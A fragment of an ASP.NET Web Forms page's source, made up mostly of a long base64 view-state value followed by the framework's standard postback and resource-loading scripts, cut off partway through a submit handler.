bFNMu5h7vaogKpIrN7M2c0tjPqM74nZ0jAY7f6SEYrHH2sY/EBUnPJj1qSJurUPcLdMD42aSagDOvGxXArL3FUG0hVIldVM/V8dvJqhAcDDaV+j+z/X9Kg0KkHQqdPGfrwzw/cueSoQ5yibIG/v3n1EgBKz1XGfJH9WLY5Om77eWAh8otc4H5E6BE+wIvsoNHUuLLSRHWu582G+akZ07biwq4ChRuffvwtKii58yeUb8PZC4JEqoOneiUfZqKcU7p0q9LVxV+8XM2y4aKQXWoVzfG7/Wu/mNY6tL/QNswVBYiD96MZOy0nYC8W5K2kz8BwCOg5aLTBqqMJmVnw4fk0ZH0VvxKfw5oJmHFRSie6dR2/ee2iDkZ4aPCGjta4c3yT7GVQN1Dn/gTCW+AAOb3ZPGkd61VxP/S0a0t9XTBoyoet2j7S5kp0z4HRhsRo/riSWsbj9s8T5lIIHGiWMUUol0jVl/oA+qVxFAZVnqhn0VeP0yiHRhnAI0ZpAc13miMHwXaNecNctrsW5jPZVixDB1IDSzzYUy+5DZVvv6Rk9qWUaS4nY5vSIVZ4N63t/xiEXCXAI1zp2GYNSn2MWzDKHHLOM0qqB/TYM6YGhWDFcTneFaxVuK8qwPMmtr7h7WMKkMdm5EX7nQQLMkyM854vfIEPHxddT/NY6u/hW0gQXN2jt9crgfUFxWpV/TvCSCkKLbol5PCxLjAsEclZsHz3sYc5ClyP8gv0T2bsfZjYxj6X1FhCAf2Ww04xaro5COMb0wYhbamSdakFOFP5s8sRLMnT/3EA18gy+G+unBfUW/vFLxHEBMIBRlmGML0bItM6/iXJnffl2xdamyLGLp0RVqaAMaASIMsCXvtnW/V4qWsyjh7r3evbjpE/rZF000rn+nSnRe7CArS5HFPqytzEA7PLuO6Bn/NANyW9aFdxEe1aAqACTV19lKWSQTUtUcu+GvOjTPRqVJiD09+RwIojyj56T8eujyzd/WiUxEcQcf34pcPX+GPCQ1XXeIygdsGmDkKbxV8o3M8MhaAOgESHCLgg6RCf7Yc6z4vgc+mKWgBF40IxgFMVeOuCR8VrDEiXI3EmzOz6tvf8G2PzsWDEljUexGE4o6MCaerEVSH8x7TXzkdLO5QUaBiiApKXFILZV+XmmoIqlRA/KQ+9lT6MxjE/C2ST21waWwSQWZkMibnoX/lYIBG4hDSK/1tTaIERr5blq1X8IqsZVgzJnHV8dPWzKAKMGoUfv5ZWyXFpCNqwPujcPsAvTyKN9IrZ2RJ7FYHS1pgcuq1fKE4xAcR90DroEeuSCn2FQ9XpFt15BaA7wwjCaiCh8BNIfPV2sr4vZ2K3u/[base64]/SO76lu/Im+cRMXpwUY9mEp24jKInVk2rYgYlT0JU6KVvNoas57fhg/[base64]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[base64]/sbvZW0zqd0Z2tib8wY/SEkY/hAG8pSGwvvdjzb1CZSNZEDzkOFyNGayAdNKjztNvn4+reocjo8jSea6hQaHqM1TYmUBVSjuFM/jAaSTfo5pzpslvnTvypZ+eLyfYq+2xiTbwi/IBGX1Cv2ncPj96VUyaHWZ/e4ixxuG6fe6aLu9sVo1ZZL5L9VgarBJVrQzA/nnaO6RtyOWoCtwWq0vyiOmG6/LRs+U11jl6wV2XzleTghNHPE/aBX7dIaZBNla1N360eB0trXNLknpSIcnZaPQAzG6iZiI4pRFW7Kuij4OUX1lX0xNMOPxjRbsNM6BvM4xHukEeMyHv9tlJNsXZoPERIIqluGwiksZ6CUXpOZhi2wMStWt5myCKBJfHQ0n+1ZSldzJpE95yTqJLwgqMO+1pBvqRH7I5Kk4NL4/XyeLVWszYyuWzCOqpDIgUqI/jEgApwsL+GRHsWS1QC62VfnA0twH7dw4BOf8FPZ1/rp69iy5WgW+8aq0NOHPbMXwXrQKUVOoS3wvSOGUd5aZCaDRZZXt3bPgOyIJCV1QovALa5OA0WjEZBC62OLKda13B1YlUnDHlEKWt2HgH+rxNHACcrBWUu3va2sHVR0ulHCsV5asQU/[base64]/Y283Nzqy9OKAbf1JZJebZAj9Wg53mSUa7mw+yvALQ/Fjq5mu8l3xe95zCFYmsSzRwh0UXx+CgV9F1A50GGkmEboF4IxHgtYNtdJ/CIQVynxVAgKQzgoQEtwL5iA4g/lsJhSgPDO3/Z2RUC0YP9w7/l1Ilk7ppdFdm1j+VrPdC8Iiko2fLvEuGc6fc0X1C554ztn1gcxNp93F9gBGJxxlq7KsZJeT9M5zK+heLimXSwUGCQCt0VagCCaY74v12vwURAl9wN3s2m8ZCEfI6Erjj3Ugr7F6HMowfU6UDx+4iF8BrI8Hw3oTTpiymIA70/wi6RoQutt11oIYD0KeG40aBVShclOS1p8GdVnAK0CahoN7BVhKnT9/3ezjTmibh3G675IDGvYDXVLrtpuX8DPsUk+oxna5FIYK6VQW1jiuHPJv7I8aESZDfxDVMTkAa4YdLgSYyfGg+Ny3Phn37u1Te/z1Ihf6UgoiVpcMKqzcBOWo74zC7hLEAulOMCYv/uNo/QsYw0EUZsWfBMWFnN1DP/jAImOIXEQHffcXe4ib8ZkF5Q/[base64]/5tcbcifY2LGodmvXMDaw2tvhpwPyb1m+87Z+k4UXbzZ2UqcpeAXEG3GEvofo/jyg10yxvhp3Wmf31hjQMme427/dtkeUzWYXOPzhwV5fT1a7dS6WpJBAi5/dyowRys+xRHpKcmC1P6JM7aAU37Fmo3LV29iR2dMacvtSBz6CK/Vg8TxIJcQW82ShMWqmCddH096/IHLQCG/s2h3/NZhPbFhdzLYC7u7F0ga7JLKD/VykhDtLNGkS/hrxiCTwT2SPlcLtQSiV5fdssBW/ELeGuh2oVOV72pctyBLZvJyLqqWOk8+ZN4VaHJtxn94HRdb7eBIZWQquM9EJrD4CnV4Zl+psgsRUphrz4ioSzv7SXVkDO5kVj+dD2012qpYdV/TO5iER58iMS3kI2/ji33HtJvOM5+etFyD/ZuC5qYwcYYDCyv/AwYuHocWq6eWuDo4dwTUmWgCShwJwc/zplsBqzX0prlV3vMA1LrhOaM5DfHRwyuj/g1HX7KIsDzi037XAldz1B/Y7q9EH1ya6CUpNfuo16gPKeYP70jhwOKgemSO//11X9ueWzgOMMVikCATyNy0z1+IzN7XcmtDUXnTvfcHT+W4709hie/e060kU/DbqNnLUCeHeXZOF01ysd+40nu+mzOJKU9NTFJvIfKaXE12PRWbsgC7PsVQ0z7gV9hNvgX9jJsiLGfGE9Gobu/Y8YQoNsEOIZRJR2uA7mDp3JImiSxwNEVeCbN+asb8RAtuQrySt6jWVHpY/pdgtJUDmsRT0l150/A2HkSBp7Fv0Lj1uHrVhBxM0zlQn4DlZIYiHDBNDr8kGanS5AR5D2wBmq7/vrBdWVHsECRXf3proPXoke8ASt8repFZqdQ71otSlkNghnhbXfK+QFvKOJh4J9amIXPTaf8jApW+6FiS/LpRY/woawDnun/2PjSAJUPLEDwuK6Wugsf9eoBYgj8eZaX9o6NrF0c5ZjEFezGWDyRzT0DO2MYVvNpzV2KWpPq0CXK6REQnCJ3QlnJWPpvkGk8C2fGeh5CymD7Des49SmSYqDTv/4QqWaPaEOGzvQG4Jh+Z854cel3Q8D8Ms3eOPoQH0zU9mHTM+XTTmYHSTWY59TWvJren55pwZ2mhNYrkWkmnl91fSumyplf1ZMP4ekcx6+n8i4drwnsafjxZ5B+qNXy/FiniWgjaIyWGlNAzWOuAbgsqX0Fo65qvuWWo5ZX0G2sw/YlRoBlm5Vzo0qTLLAshUG83v9Tmu3aEszEOkrt37XbijXSHbjR3Y44Z5ttj0vUg9cTI05xhRpV20vFgR7UYOcwwTQXjrOgkTmOJLsJdoeHNCpZsc+K9eRlD/BOrS7fLqALcGoRtzgTp/Q7IN0M9wkEW8lvVA3nlZrN8vXp+mQZzkqZj/4iUwtQnDzHHQbr890q1gw1mXgzU+wou5EQaDiVunmURhTFE6uj38/97FVPFdPFi8myF+gdjyIZxQDuhIfbtUanseJEXWmL5SPN/ujsZINdPOyTT0630cHv/bMdWwEQJkILNrCSRoi8fMHGSqgxJrokaP03bmCQgx2NPeauGMGU8Cb3FEpbVdx70mqXI5ct6pAa59yeFrmYvFjyvQ+L3xHgfoj/v8sHmFWRLZQMXq8DAwDocGoKMLIq+V/[base64]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[base64]/sgsKZHdUNv5XARn+xCrHy8wXxPvIexhz563VVX484NXYf7EkPy9JH/Fj7Sal7FfaN5cHOK9sylurkE7fwq3/zETAYQKYSbRTrowsDpIUUWTru6HGsbLtXPEKKczzF1QsgWzmJgK/KizjK3G/0Pig3cUDR4ympYUDK7aTWCNrOa8eWJi2VCCcXnCCcLX6yNwTykBi8PEgYofjfCsZvbicIzx6UqQLJVa8joZAh6CBLPTxoihJQ7woBETwYTkakDlIHh2jTKd6ysIhDgazsD/3uhz59qXOZMJQE1VC6ShV/FHS9W2UF5vtK28oE09yXe3zDBUBWb4J5y1J9xIxQjG1URK1zh4IUwNs1T0WwjPkQsbih0iEU7ar3oL5bsGvdyQbh65Y9xRFJqk8HwG8EEY9fftd+UoJ77BlYsrv6pGzj0jHZrZBBr5GSo3xSCK/yUcTJXLj3hb5wq32ix/Cmdbk7kg+aw1bBhH9IbPM9R04TkA1E+9SeNVYGsTBI0V/zge8r8XxkCSiRCY2s5j89HsXTUPtcxFamvpXsO4GXaoeLdBzZhiuV1nPg8dycANM0bYPwBJlBKTr+qydhGnGJkST+YiGudXzhJBtqQ45M0ppZqk42wIPWmqpt1loRrbf2XWtQwBRaeL58OuyHqAQfhW4/J4phFcfwstkEspwSIjepCc2kWKW6eSFxUjCQncaHBp90uC5ovZa+PKeyV/GjWwfWGex0i6UouhaIwUwy2oAui3gdZ9rlewG9VOXboZnxd0Xn249jVpAT3h/A4UBI8nmsL4hLE03/xiBM49haBZzt45rZ4CqqzlFeAI8JolFubk9Hk3qfd2BG+N++R0KuVQ9hElNRZ+GyodzZoDEGIOA3BfJPsHV87xikWIh5rD3lnHYXCGup5T5IGuh/EhTdnH/wdUrsCxqInOMVxz7n8dAjjDISq+EPJTFvW0QFElSYiqdf+4JCxhKGmrArkEM20NA9ZszrI5+NZj0EePGRHSgmgltboOTXnUVYHAww0DbK5JB/[base64]/xIfJrNV0IlToDlsPGawzXwhw6SLfnKKpKOSPKDD9h4FgC1iTJ8yJ/Fh6Gd2y1+zwUhwVvQcv114Htks7G7cTqh99ONzID/L1GHCI7WoPB53C/I3zK9oWBNZUiAtJMsgpp3i3pwmb+flE6xxzeCaS/dH6rIva3jSi89at0u5d3Y/x8zR2wFt2qyLo7ORJ8q8Zfh8OK1/7FdrJ4LuSFW4FVNDxf7WHVpA84mMQZIyo8ZdtK44dijR0V480hNlJ+7GE3Rq2ZX0WxNWmGTIsI9baiZ1CQYp+kMtTAy+i7ZmZCnlpoI4VeQjw1tDa0qJcargnk9siuKWzfQCSu+Ln6rp643IlKlR4EtFstO2XafBqufjI0On2L+6DLTxUzn/+Rt3YlKM/0w6T3GRs6ZbZmr3XVpQOLuD9ty5c55QVBKZD3QtBmCHg5PEPIKw5vaHUoxeF3kWscpTBqggfGgbaymlNnzfk1dpMuGExDujn+mW2jMcxZ/nI4dfjRBeEI8VGMSEaJzs5hxHdF3N9iPImvMMmqXbeirjUg1YoZF3X/MNDUM/AG93DVX9hYpMLJQ33HMIiYeZUwEMnLRRLj95J6wnktwQgZfJ0tM5ssGVHmhoXaJQ+U0vu3xU2LVtz+SefwSUS/h9JQ/WQITUTa2UbVOcTBMHeNy0yQjcdA4HMhd+7qBUHGmsi0/1yowHIJXJZtWZ+U7k54N8Q2iAQxBShxAAN8Za+puBXQlFYz6YoUwVpzd6iqNOiJFwGp2kapGkv9tIu1hypUXtActH2eqsRBvXCEvRkpaW81LAJY1p3+t9hinhmN+4ZZ0OWAl66weZ/UStmF7BdQfR/R0M4Ui4lIQhnEnpTXw6DiKD/mUue8h6SLwZP8J+9aU52hZxAfb7dDL9obWuwHfD2RRBseGHFC3efi9sA8qwg7LQzCEO5WNzpGXe8LgFQZNsC8LYYWSecG0tz3aGJAF5QAWxsQ2b2KgnMmd6dM/[base64]/OtlcTUar3QepYXNk/UipL4ImsWvHtHTWLdMpoOiaKHLbYVzrbILOW5tTdLHZsYJuY5hKMwio7mjQoqxR1tAG2L0u0l+Y2XksoGrpfVO7/voidg1eSB/y7kWovD9NqVRKpeDzW5OKBrSa/FIpXUDD/nDUiNMGWKWj5OhI5iuLnvMDUu6/cOAG8onRrqrjT/PnT98xXPHFvdcRdrDz8ENcbU/SudRikbfkcjUMQnz9m7F8dbtPF3DbcsIyM6U+1VGic+KcFsB8tNv2iOfPDhXbPIs8vxhupWksAAHiTF41/Xb+m58gCa7Azpe1I8CH6nVplCpmsNvWc238We3pf300ZL+tbSwXWB7XHUwc7Y+Fa/RndkqzqTIzwTwuMUYWvOnQmduPaKbblQl3HraIMJk0lyzY6SYN1TmlH+0N2JHCwcQu26zDYTAZj9wgG3XZJFrM5O9ET9x1awc41YRjs0KAPqEa4O0r3P14wIcTjxFtOKmaFDCyHWvdLTQIGId49l7t6yhqsgw75cefpip/bzz12wKh80eL2T377WobsuAsT2suYVeLHVfEyFqPV4jPXt58hYxAt/iTPbg7CQqu0ZQwZZLXHlV+oX/bpFtDvyRoBiH5NNOYsSzuYdSVSo8OR0Lf6zWSLiGeTu1o0GmCevl+KlfyEEsRyp91FaWGeWdyCTKAjYP2xEZvo0Gv0v5D9Szk9/sP26jYQbBxngWZ3YVHSJarnnS44g9lKd7WlcIH1NGoXR5Boh/9bK5l0l1cRil727fzaRwReGXS9Ev3dTnDQ/6Tl3MbgWzxufPR0YaYHBwfCTqlR5E2QeSwdqeNk5VMPT6kdteoNO7HWI3pt/opPwx79ycAig2uR3o4Vwkzl/P" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
